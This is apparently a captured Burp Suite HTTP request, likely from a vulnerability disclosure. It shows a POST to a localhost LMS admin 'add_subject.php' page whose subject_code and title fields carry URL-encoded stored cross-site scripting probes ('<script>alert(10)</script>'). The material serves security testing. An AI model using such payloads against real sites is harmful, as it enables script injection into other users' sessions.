 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /lms/admin/add_subject.php HTTP/1.1
2 Host: localhost
3 Content-Length: 169
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/lms/admin/add_subject.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ope9dl6j55t4elmmb0slvjqetr
21 Connection: keep-alive
22
23 subject_code=%3Cscript%3Ealert%2810%29%3C%2Fscript%3E&title=%3Cscript%3Ealert%2811%29%3C%2Fscript%3E&
unit=test&semester=1st&description=%3Cp%3Etest%3C%2Fp%3E%0D%0A&save=